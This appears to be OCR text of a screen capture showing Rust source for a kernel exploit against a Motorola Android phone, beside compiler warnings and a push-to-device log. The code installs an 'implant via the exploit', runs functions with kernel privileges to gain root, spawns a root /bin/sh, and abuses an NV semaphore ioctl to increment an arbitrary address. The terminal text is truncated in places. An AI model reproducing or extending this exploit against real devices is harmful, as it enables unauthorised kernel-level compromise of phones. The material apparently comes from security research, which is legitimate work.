 °1 °2 °3 °4 °5 °6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
214
215 // Invoke the ioctl() to incremente `increment_addr` by 1
216 ioctl(nvos.as_raw_fd(),
217 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
218 }
219 }
220
221 fn main() -> io::Result<()> {
222 // Install the implant via the exploit
223 let mut implant = Implant::new()?;
224
225 // Set to `true` to get a root shell
226 if false {
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(get_root_shell));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 // Root the phone so we can lock memory
240 unsafe { implant.run_as_kernel(get_root_shell); }
241 unsafe { assert!(mlockall(MCL_CURRENT | MCL_FUTURE) == 0); }
242
243 /*
244 let kret = unsafe {
245 implant.run_as_kernel(snapshot_device)
246 };
247 print!("Kret {:#x} {}\n", kret, kret);*/
248
249 let mut data = vec![0u8; 1000 * 1024 * 1024];
250 return Ok(());
251
252 data.iter_mut().for_each(|x| {
253 unsafe {
254 std::ptr::write_volatile(x, 0x41u8);
255 }
256 });
257
258 let kret = unsafe {
259 implant.run_as_kernel(snapshot_device)
260 };
261 print!("Kret {:#x} {}\n", kret, kret);
262
263 /*
264 // Get the registers from the trampoline snapshot location
"src/main.rs" 356L, 10852C written 248,0-1 69%
|
= note: `#[
warning: 3 warn
Finished re
thrower_strippe
Implant already
pleb@gamey ~/an
pleb@gamey ~/an
Compiling th
warning: unreac
--> src/main
|
250 |
|
251 |
252 | /
253 | |
254 | |
255 | | }
256 | | });
| |___________^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `data`
--> src/main.rs:249:13
|
249 | let mut data = vec![0u8; 1000 * 1024 * 1024];
| ^^^^^^^^ help: if this is intentional, prefix it with an underscore
: `_data`
|
= note: `#[warn(unused_variables)]` on by default
warning: variable does not need to be mutable
--> src/main.rs:249:13
|
249 | let mut data = vec![0u8; 1000 * 1024 * 1024];
| ----^^^^
| |
| help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by default
warning: 3 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.62s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.368s)
Implant already installed: true